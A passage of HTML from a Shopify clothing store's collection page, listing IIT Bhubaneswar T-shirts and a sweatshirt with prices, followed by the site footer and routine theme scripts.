                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.teeshood.com/cdn/shop/products/mockup-of-a-ghosted-t-shirt-against-a-customizable-background-41343-r-el2_48.png?v=1658428432&width=165 165w,//www.teeshood.com/cdn/shop/products/mockup-of-a-ghosted-t-shirt-against-a-customizable-background-41343-r-el2_48.png?v=1658428432&width=360 360w,//www.teeshood.com/cdn/shop/products/mockup-of-a-ghosted-t-shirt-against-a-customizable-background-41343-r-el2_48.png?v=1658428432&width=533 533w,//www.teeshood.com/cdn/shop/products/mockup-of-a-ghosted-t-shirt-against-a-customizable-background-41343-r-el2_48.png?v=1658428432&width=720 720w,//www.teeshood.com/cdn/shop/products/mockup-of-a-ghosted-t-shirt-against-a-customizable-background-41343-r-el2_48.png?v=1658428432&width=940 940w,//www.teeshood.com/cdn/shop/products/mockup-of-a-ghosted-t-shirt-against-a-customizable-background-41343-r-el2_48.png?v=1658428432&width=1066 1066w,//www.teeshood.com/cdn/shop/products/mockup-of-a-ghosted-t-shirt-against-a-customizable-background-41343-r-el2_48.png?v=1658428432 1920w
                "
                src="//www.teeshood.com/cdn/shop/products/mockup-of-a-ghosted-t-shirt-against-a-customizable-background-41343-r-el2_48.png?v=1658428432&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="IIT BHUBANESWAR - teeshood.com"
                class="motion-reduce"
                
                width="1920"
                height="1920"
                id='quick-add-template--18284971032768__main-collection-product-grid7320682397888-image'
              >
              
<img
                  srcset="//www.teeshood.com/cdn/shop/products/mockup-of-a-ghosted-t-shirt-against-a-customizable-background-41343-r-el2_47.png?v=1658428432&width=165 165w,//www.teeshood.com/cdn/shop/products/mockup-of-a-ghosted-t-shirt-against-a-customizable-background-41343-r-el2_47.png?v=1658428432&width=360 360w,//www.teeshood.com/cdn/shop/products/mockup-of-a-ghosted-t-shirt-against-a-customizable-background-41343-r-el2_47.png?v=1658428432&width=533 533w,//www.teeshood.com/cdn/shop/products/mockup-of-a-ghosted-t-shirt-against-a-customizable-background-41343-r-el2_47.png?v=1658428432&width=720 720w,//www.teeshood.com/cdn/shop/products/mockup-of-a-ghosted-t-shirt-against-a-customizable-background-41343-r-el2_47.png?v=1658428432&width=940 940w,//www.teeshood.com/cdn/shop/products/mockup-of-a-ghosted-t-shirt-against-a-customizable-background-41343-r-el2_47.png?v=1658428432&width=1066 1066w,//www.teeshood.com/cdn/shop/products/mockup-of-a-ghosted-t-shirt-against-a-customizable-background-41343-r-el2_47.png?v=1658428432 1920w
                  "
                  src="//www.teeshood.com/cdn/shop/products/mockup-of-a-ghosted-t-shirt-against-a-customizable-background-41343-r-el2_47.png?v=1658428432&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1920"
                  height="1920"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/iit-bhubneshwar-round-neck"
                id="StandardCardNoMediaLink-template--18284971032768__main-collection-product-grid-7320682397888"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18284971032768__main-collection-product-grid-7320682397888 NoMediaStandardBadge-template--18284971032768__main-collection-product-grid-7320682397888"
              >
                IIT BHUBNESHWAR || Round neck
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18284971032768__main-collection-product-grid-7320682397888"
            
          >
            <a
              href="/products/iit-bhubneshwar-round-neck"
              id="CardLink-template--18284971032768__main-collection-product-grid-7320682397888"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18284971032768__main-collection-product-grid-7320682397888 Badge-template--18284971032768__main-collection-product-grid-7320682397888"
            >
              IIT BHUBNESHWAR || Round neck
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 499.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 499.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7320682397888">
                <button
                  id="quick-add-template--18284971032768__main-collection-product-grid7320682397888-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18284971032768__main-collection-product-grid7320682397888-submit title-template--18284971032768__main-collection-product-grid-7320682397888"
                  data-product-url="/products/iit-bhubneshwar-round-neck"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7320682397888" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for IIT BHUBNESHWAR || Round neck"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7320682397888"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7320682397888" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.teeshood.com/cdn/shop/files/colourfull_IIT_Bhubaneswar_blackmockup.png?v=1750677658&width=165 165w,//www.teeshood.com/cdn/shop/files/colourfull_IIT_Bhubaneswar_blackmockup.png?v=1750677658&width=360 360w,//www.teeshood.com/cdn/shop/files/colourfull_IIT_Bhubaneswar_blackmockup.png?v=1750677658&width=533 533w,//www.teeshood.com/cdn/shop/files/colourfull_IIT_Bhubaneswar_blackmockup.png?v=1750677658&width=720 720w,//www.teeshood.com/cdn/shop/files/colourfull_IIT_Bhubaneswar_blackmockup.png?v=1750677658&width=940 940w,//www.teeshood.com/cdn/shop/files/colourfull_IIT_Bhubaneswar_blackmockup.png?v=1750677658&width=1066 1066w,//www.teeshood.com/cdn/shop/files/colourfull_IIT_Bhubaneswar_blackmockup.png?v=1750677658 2300w
                "
                src="//www.teeshood.com/cdn/shop/files/colourfull_IIT_Bhubaneswar_blackmockup.png?v=1750677658&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="IIT Bhubaneshwar round neck t-shirt-teeshood.com"
                class="motion-reduce"
                
                width="2300"
                height="3820"
                id='quick-add-template--18284971032768__main-collection-product-grid8267545641152-image'
              >
              
<img
                  srcset="//www.teeshood.com/cdn/shop/files/colourfull_IIT_Bhubaneswar_whitemockup.png?v=1750677698&width=165 165w,//www.teeshood.com/cdn/shop/files/colourfull_IIT_Bhubaneswar_whitemockup.png?v=1750677698&width=360 360w,//www.teeshood.com/cdn/shop/files/colourfull_IIT_Bhubaneswar_whitemockup.png?v=1750677698&width=533 533w,//www.teeshood.com/cdn/shop/files/colourfull_IIT_Bhubaneswar_whitemockup.png?v=1750677698&width=720 720w,//www.teeshood.com/cdn/shop/files/colourfull_IIT_Bhubaneswar_whitemockup.png?v=1750677698 754w
                  "
                  src="//www.teeshood.com/cdn/shop/files/colourfull_IIT_Bhubaneswar_whitemockup.png?v=1750677698&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="754"
                  height="1296"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/iit-bhubneshwar-round-neck-cf"
                id="StandardCardNoMediaLink-template--18284971032768__main-collection-product-grid-8267545641152"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18284971032768__main-collection-product-grid-8267545641152 NoMediaStandardBadge-template--18284971032768__main-collection-product-grid-8267545641152"
              >
                IIT BHUBNESHWAR Round Neck CF
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18284971032768__main-collection-product-grid-8267545641152"
            
          >
            <a
              href="/products/iit-bhubneshwar-round-neck-cf"
              id="CardLink-template--18284971032768__main-collection-product-grid-8267545641152"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18284971032768__main-collection-product-grid-8267545641152 Badge-template--18284971032768__main-collection-product-grid-8267545641152"
            >
              IIT BHUBNESHWAR Round Neck CF
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8267545641152">
                <button
                  id="quick-add-template--18284971032768__main-collection-product-grid8267545641152-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18284971032768__main-collection-product-grid8267545641152-submit title-template--18284971032768__main-collection-product-grid-8267545641152"
                  data-product-url="/products/iit-bhubneshwar-round-neck-cf"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8267545641152" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for IIT BHUBNESHWAR Round Neck CF"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8267545641152"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8267545641152" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.teeshood.com/cdn/shop/files/IITBHUBHNESHWARSWEATSHIRT.png?v=1730054581&width=165 165w,//www.teeshood.com/cdn/shop/files/IITBHUBHNESHWARSWEATSHIRT.png?v=1730054581&width=360 360w,//www.teeshood.com/cdn/shop/files/IITBHUBHNESHWARSWEATSHIRT.png?v=1730054581&width=533 533w,//www.teeshood.com/cdn/shop/files/IITBHUBHNESHWARSWEATSHIRT.png?v=1730054581&width=720 720w,//www.teeshood.com/cdn/shop/files/IITBHUBHNESHWARSWEATSHIRT.png?v=1730054581&width=940 940w,//www.teeshood.com/cdn/shop/files/IITBHUBHNESHWARSWEATSHIRT.png?v=1730054581&width=1066 1066w,//www.teeshood.com/cdn/shop/files/IITBHUBHNESHWARSWEATSHIRT.png?v=1730054581 2480w
                "
                src="//www.teeshood.com/cdn/shop/files/IITBHUBHNESHWARSWEATSHIRT.png?v=1730054581&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="IIT BHUBNESHWAR || Sweatshirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2480"
                height="1649"
                id='quick-add-template--18284971032768__main-collection-product-grid8110028325056-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/iit-bhubneshwar-sweatshirt"
                id="StandardCardNoMediaLink-template--18284971032768__main-collection-product-grid-8110028325056"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18284971032768__main-collection-product-grid-8110028325056 NoMediaStandardBadge-template--18284971032768__main-collection-product-grid-8110028325056"
              >
                IIT BHUBNESHWAR || Sweatshirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18284971032768__main-collection-product-grid-8110028325056"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 53%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18284971032768__main-collection-product-grid-8110028325056"
            
          >
            <a
              href="/products/iit-bhubneshwar-sweatshirt"
              id="CardLink-template--18284971032768__main-collection-product-grid-8110028325056"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18284971032768__main-collection-product-grid-8110028325056 Badge-template--18284971032768__main-collection-product-grid-8110028325056"
            >
              IIT BHUBNESHWAR || Sweatshirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 699.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 699.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,499.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8110028325056">
                <button
                  id="quick-add-template--18284971032768__main-collection-product-grid8110028325056-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18284971032768__main-collection-product-grid8110028325056-submit title-template--18284971032768__main-collection-product-grid-8110028325056"
                  data-product-url="/products/iit-bhubneshwar-sweatshirt"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8110028325056" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for IIT BHUBNESHWAR || Sweatshirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8110028325056"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8110028325056" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--18284971032768__main-collection-product-grid-8110028325056"
              class="badge badge--bottom-left color-accent-2"
            >
              53%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18284971524288__section_divider_Vq4Btq" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--18284971524288__section_divider_Vq4Btq {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--18284971524288__section_divider_Vq4Btq-top-padding {
    height: 0px;
  }
  .section-sections--18284971524288__section_divider_Vq4Btq-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--18284971524288__section_divider_Vq4Btq-top-padding {
      height: 0px;
    }
    .section-sections--18284971524288__section_divider_Vq4Btq-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--18284971524288__section_divider_Vq4Btq.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--18284971524288__section_divider_Vq4Btq.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--18284971524288__section_divider_Vq4Btq-top-padding color-background-1 bg-color-sections--18284971524288__section_divider_Vq4Btq always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--18284971524288__section_divider_Vq4Btq color-background-1 bg-color-sections--18284971524288__section_divider_Vq4Btq always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--18284971524288__section_divider_Vq4Btq">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--18284971524288__section_divider_Vq4Btq-bottom-padding color-accent-1 shape-color-sections--18284971524288__section_divider_Vq4Btq always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--18284971524288__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18284971524288__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18284971524288__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18284971524288__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18284971524288__footer color-accent-1 gradient section-sections--18284971524288__footer-padding animate-section animate--hidden" data-animations='' data-type='GUMROAD-TOKEN-ARGYLEGAME-NULLED-theme-ID-5-Stores-contact_me_on-telegram@argylegame'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 510px);"
                        >
                          
                            <img
                              srcset="//www.teeshood.com/cdn/shop/files/85795922d476b67fd49f601a29a33333_d0fe93e8-aec5-4de7-bed7-801ff16b1fd0.gif?v=1748597431&width=510, //www.teeshood.com/cdn/shop/files/85795922d476b67fd49f601a29a33333_d0fe93e8-aec5-4de7-bed7-801ff16b1fd0.gif?v=1748597431&width=1020 2x"
                              src="//www.teeshood.com/cdn/shop/files/85795922d476b67fd49f601a29a33333_d0fe93e8-aec5-4de7-bed7-801ff16b1fd0.gif?v=1748597431&width=760"
                              alt=""
                              loading="lazy"
                              width="540"
                              height="304"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://teeshood-store.myshopify.com/apps/shipway_track"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/returns-exchanges"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return/Cancellations
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18284971524288__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18284971524288__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Teeshood.com</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.teeshood.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
